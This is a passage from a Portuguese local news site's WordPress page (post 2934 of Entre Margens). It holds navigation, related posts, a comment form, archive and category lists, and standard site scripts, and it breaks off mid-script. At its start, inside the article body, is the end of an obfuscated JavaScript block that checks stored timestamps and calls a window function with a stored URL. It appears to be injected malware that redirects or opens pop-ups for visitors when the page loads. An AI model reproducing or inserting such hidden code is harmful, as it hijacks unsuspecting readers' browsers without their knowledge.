Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
	
</article><!-- #post-2934 -->
	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jornalentremargens.com/2022/06/02/xutos-pontapes-calema-e-ze-amaro-sao-cabecas-de-cartaz-das-festas-de-sao-bento/" rel="prev">Xutos &#038; Pontapés, Calema e Zé Amaro são cabeças de cartaz das Festas de São Bento</a></div><div class="nav-next"><a href="https://jornalentremargens.com/2022/06/07/cronica-netflix-isto-era-para-ser-um-monopolio-natural/" rel="next">[Crónica] Netflix &#8211; isto era para ser um monopólio natural</a></div></div>
	</nav><div class="np-related-section-wrapper"><h2 class="np-related-title np-clearfix">Related Posts</h2><div class="np-related-posts-wrap np-clearfix">				<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://jornalentremargens.com/2023/09/07/cronica-normalizar-a-arabia-saudita/">
							<img width="305" height="207" src="https://jornalentremargens.com/wp-content/uploads/2022/07/Napoleao-Ribeiro-site-305x207.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" decoding="async" srcset="https://jornalentremargens.com/wp-content/uploads/2022/07/Napoleao-Ribeiro-site-305x207.jpg 305w, https://jornalentremargens.com/wp-content/uploads/2022/07/Napoleao-Ribeiro-site-622x420.jpg 622w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://jornalentremargens.com/2023/09/07/cronica-normalizar-a-arabia-saudita/">[Crónica] Normalizar a Arábia Saudita?</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://jornalentremargens.com/2023/09/07/cronica-normalizar-a-arabia-saudita/" rel="bookmark"><time class="entry-date published" datetime="2023-09-07T13:44:11+00:00">7 de Setembro, 2023</time><time class="updated" datetime="2023-09-07T13:44:13+00:00">7 de Setembro, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://jornalentremargens.com/author/americo-luis/">E.M.</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://jornalentremargens.com/2023/04/06/opiniao-mais-habitacao/">
							<img width="305" height="207" src="https://jornalentremargens.com/wp-content/uploads/2022/06/Castro-Fernandes-site-305x207.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" decoding="async" srcset="https://jornalentremargens.com/wp-content/uploads/2022/06/Castro-Fernandes-site-305x207.jpg 305w, https://jornalentremargens.com/wp-content/uploads/2022/06/Castro-Fernandes-site-622x420.jpg 622w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://jornalentremargens.com/2023/04/06/opiniao-mais-habitacao/">[Opinião] Mais habitação</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://jornalentremargens.com/2023/04/06/opiniao-mais-habitacao/" rel="bookmark"><time class="entry-date published" datetime="2023-04-06T14:25:36+00:00">6 de Abril, 2023</time><time class="updated" datetime="2023-04-06T14:25:38+00:00">6 de Abril, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://jornalentremargens.com/author/americo-luis/">E.M.</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
					<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://jornalentremargens.com/2023/01/26/opiniao-confusioonis/">
							<img width="305" height="207" src="https://jornalentremargens.com/wp-content/uploads/2022/07/Rui-Baptista-site-305x207.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jornalentremargens.com/wp-content/uploads/2022/07/Rui-Baptista-site-305x207.jpg 305w, https://jornalentremargens.com/wp-content/uploads/2022/07/Rui-Baptista-site-622x420.jpg 622w" sizes="auto, (max-width: 305px) 100vw, 305px" />						</a>
					</div><!-- .np-post-thumb -->
					<div class="np-post-content">
						<h3 class="np-post-title small-size"><a href="https://jornalentremargens.com/2023/01/26/opiniao-confusioonis/">[Opinião] &#8216;Confusĭo,onis&#8217;</a></h3>
						<div class="np-post-meta">
							<span class="posted-on"><a href="https://jornalentremargens.com/2023/01/26/opiniao-confusioonis/" rel="bookmark"><time class="entry-date published" datetime="2023-01-26T15:00:28+00:00">26 de Janeiro, 2023</time><time class="updated" datetime="2023-01-26T15:00:30+00:00">26 de Janeiro, 2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://jornalentremargens.com/author/americo-luis/">E.M.</a></span></span>						</div>
					</div><!-- .np-post-content -->
				</div><!-- .np-single-post -->
	</div><!-- .np-related-posts-wrap --></div><!-- .np-related-section-wrapper -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/06/07/editorial-direito-a-seguranca-direito-a-paz/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://jornalentremargens.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de email não será publicado.</span> <span class="required-field-message">Campos obrigatórios marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar o meu nome, email e site neste navegador para a próxima vez que eu comentar.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer-6976b4b0adc70">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>five &#215; one = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="9xp1vu0apg" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769387184" /><input type="text" size="2" id="aiowps-captcha-answer-6976b4b0adc70" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='2934' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="u26a5d5t" value="ridhk9ssa9hx" ><input type="hidden" name="1iwa39md" value="au1ykg8mp7vg" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769817600"></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="46"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area" role="complementary">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://jornalentremargens.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="artigos-recentes">Artigos recentes</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://jornalentremargens.com/2026/01/15/cronica-memorias-da-fauna-piscicola-de-ambos-os-aves-vi/">[Crónica] Memórias da fauna piscícola de Ambos os Aves (VI)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jornalentremargens.com/2026/01/15/opiniao-portugal-na-arquitetura-do-imperialismo/">[Opinião] Portugal na arquitetura do imperialismo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jornalentremargens.com/2026/01/15/opiniao-venezuela-depois-do-medo-a-incerteza/">[Opinião] Venezuela: depois do medo, a incerteza</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jornalentremargens.com/2026/01/15/editorial-trump-e-putin-o-mesmo-desprezo-pelo-direito-internacional/">[Editorial] Trump e Putin: o mesmo desprezo pelo direito internacional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jornalentremargens.com/2026/01/15/edicao-778-governo-garante-continuidade-da-escola-agricola-por-mais-um-ano-e-depois/">Edição 778 &#8211; Governo garante continuidade da Escola Agrícola por mais um ano. E depois?</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="comentarios-recentes">Comentários recentes</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://A%20Coruña">Conchi de Sousa Mateos</a> em <a class="wp-block-latest-comments__comment-link" href="https://jornalentremargens.com/2024/05/23/reportagem-viagem-literaria-entre-portugal-e-a-galiza-com-vila-das-aves-como-epicentro/#comment-222">[Reportagem] Viagem literária entre Portugal e a Galiza com Vila das Aves como epicentro</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://manuelpereiradasilva.blogspot.com">Pedro Silva</a> em <a class="wp-block-latest-comments__comment-link" href="https://jornalentremargens.com/2021/11/05/retrospetiva-a-lendaria-escultura-do-cine-aves-finalmente-revelada/#comment-154">[Retrospetiva]  A &#8216;lendária&#8217; escultura do Cine Aves finalmente revelada</a></footer></article></li></ol></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="arquivo">Arquivo</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://jornalentremargens.com/2026/01/'>Janeiro 2026</a></li>
	<li><a href='https://jornalentremargens.com/2025/12/'>Dezembro 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/11/'>Novembro 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/10/'>Outubro 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/09/'>Setembro 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/08/'>Agosto 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/07/'>Julho 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/06/'>Junho 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/05/'>Maio 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/04/'>Abril 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/03/'>Março 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/02/'>Fevereiro 2025</a></li>
	<li><a href='https://jornalentremargens.com/2025/01/'>Janeiro 2025</a></li>
	<li><a href='https://jornalentremargens.com/2024/12/'>Dezembro 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/11/'>Novembro 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/10/'>Outubro 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/09/'>Setembro 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/08/'>Agosto 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/07/'>Julho 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/06/'>Junho 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/05/'>Maio 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/04/'>Abril 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/03/'>Março 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/02/'>Fevereiro 2024</a></li>
	<li><a href='https://jornalentremargens.com/2024/01/'>Janeiro 2024</a></li>
	<li><a href='https://jornalentremargens.com/2023/12/'>Dezembro 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/11/'>Novembro 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/10/'>Outubro 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/09/'>Setembro 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/08/'>Agosto 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/07/'>Julho 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/06/'>Junho 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/05/'>Maio 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/04/'>Abril 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/03/'>Março 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/02/'>Fevereiro 2023</a></li>
	<li><a href='https://jornalentremargens.com/2023/01/'>Janeiro 2023</a></li>
	<li><a href='https://jornalentremargens.com/2022/12/'>Dezembro 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/11/'>Novembro 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/10/'>Outubro 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/09/'>Setembro 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/07/'>Julho 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/06/'>Junho 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/05/'>Maio 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/04/'>Abril 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/03/'>Março 2022</a></li>
	<li><a href='https://jornalentremargens.com/2022/02/'>Fevereiro 2022</a></li>
	<li><a href='https://jornalentremargens.com/2021/12/'>Dezembro 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/11/'>Novembro 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/10/'>Outubro 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/09/'>Setembro 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/08/'>Agosto 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/07/'>Julho 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/06/'>Junho 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/05/'>Maio 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/04/'>Abril 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/03/'>Março 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/02/'>Fevereiro 2021</a></li>
	<li><a href='https://jornalentremargens.com/2021/01/'>Janeiro 2021</a></li>
	<li><a href='https://jornalentremargens.com/2020/12/'>Dezembro 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/11/'>Novembro 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/10/'>Outubro 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/09/'>Setembro 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/07/'>Julho 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/06/'>Junho 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/05/'>Maio 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/04/'>Abril 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/03/'>Março 2020</a></li>
	<li><a href='https://jornalentremargens.com/2020/01/'>Janeiro 2020</a></li>
	<li><a href='https://jornalentremargens.com/2019/12/'>Dezembro 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/11/'>Novembro 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/10/'>Outubro 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/09/'>Setembro 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/08/'>Agosto 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/07/'>Julho 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/06/'>Junho 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/05/'>Maio 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/04/'>Abril 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/03/'>Março 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/02/'>Fevereiro 2019</a></li>
	<li><a href='https://jornalentremargens.com/2019/01/'>Janeiro 2019</a></li>
	<li><a href='https://jornalentremargens.com/2018/12/'>Dezembro 2018</a></li>
	<li><a href='https://jornalentremargens.com/2018/11/'>Novembro 2018</a></li>
	<li><a href='https://jornalentremargens.com/2018/10/'>Outubro 2018</a></li>
	<li><a href='https://jornalentremargens.com/2018/09/'>Setembro 2018</a></li>
	<li><a href='https://jornalentremargens.com/2018/08/'>Agosto 2018</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="categorias">Categorias</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-10"><a href="https://jornalentremargens.com/category/cronicas-opiniao/adelio-castro/">Adélio Castro</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://jornalentremargens.com/category/cronicas-opiniao/ana-isabel-silva/">Ana Isabel Silva</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://jornalentremargens.com/category/cronicas-opiniao/ana-maria-lages-cronicas-opiniao/">Ana Maria Lages</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://jornalentremargens.com/category/atualidade/">ATUALIDADE</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://jornalentremargens.com/category/cronicas-opiniao/castro-fernandes/">Castro Fernandes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://jornalentremargens.com/category/cronicas-opiniao/">CRÓNICAS/OPINIÃO</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://jornalentremargens.com/category/desporto/">DESPORTO</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://jornalentremargens.com/category/destaque/">DESTAQUE</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://jornalentremargens.com/category/cronicas-opiniao/diretor/">Diretor</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://jornalentremargens.com/category/cronicas-opiniao/fatima-pacheco/">Fátima Pacheco</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://jornalentremargens.com/category/cronicas-opiniao/hugo-rajao/">Hugo Rajão</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://jornalentremargens.com/category/cronicas-opiniao/joao-ferreira/">João Ferreira</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://jornalentremargens.com/category/cronicas-opiniao/jose-manuel-machado/">José Manuel Machado</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://jornalentremargens.com/category/cronicas-opiniao/napoleao-ribeiro/">Napoleão Ribeiro</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://jornalentremargens.com/category/cronicas-opiniao/opiniao-de/">Opinião de</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://jornalentremargens.com/category/retrospetiva/">RETROSPETIVA</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://jornalentremargens.com/category/cronicas-opiniao/rui-baptista/">Rui Baptista</a>
</li>
</ul></div></div>
</section></aside><!-- #secondary -->

</div><!-- .mt-single-content-wrapper -->


		</div><!-- .mt-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo"><div class="bottom-footer np-clearfix"><div class="mt-container">		<div class="site-info">
			<span class="np-copyright-text">
							</span>
			<span class="sep"> | </span>
			Theme: News Portal by <a href="https://mysterythemes.com/" rel="nofollow" target="_blank">Mystery Themes</a>.		</div><!-- .site-info -->
		<nav id="footer-navigation" class="footer-navigation" role="navigation">
					</nav><!-- #site-navigation -->
</div><!-- .mt-container --></div> <!-- bottom-footer --></footer><!-- #colophon --><div id="np-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div></div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-portal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/js/frontend.js?ver=1.1.4" id="wpblog-post-layouts-public-script-js"></script>
<script type="text/javascript" id="wpmagazine-modules-lite-public-script-js-extra">
/* <![CDATA[ */
var wpmagazineModulesObject = {"ajax_url":"https://jornalentremargens.com/wp-admin/admin-ajax.php","_wpnonce":"aeab9e3b7f"};
//# sourceURL=wpmagazine-modules-lite-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.1.3" id="wpmagazine-modules-lite-public-script-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/themes/news-portal/assets/js/navigation.js?ver=1.5.0" id="news-portal-navigation-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/themes/news-portal/assets/library/sticky/jquery.sticky.js?ver=20150416" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/themes/news-portal/assets/js/skip-link-focus-fix.js?ver=1.5.0" id="news-portal-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/themes/news-portal/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6" id="lightslider-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/themes/news-portal/assets/library/sticky/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="news-portal-custom-script-js-extra">
/* <![CDATA[ */
var mtObject = {"menu_sticky":"true","inner_sticky":"true","front_sticky":"true"};
//# sourceURL=news-portal-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/themes/news-portal/assets/js/np-custom-scripts.js?ver=1.5.0" id="news-portal-custom-script-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"146704444","post":"2934","tz":"0","srv":"jornalentremargens.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "146704444", "2934" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://jornalentremargens.com/wp-admin/admin-ajax.php","ajax_nonce":"9c6f5f248e"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.5" id="aios-front-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jornalentremargens.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 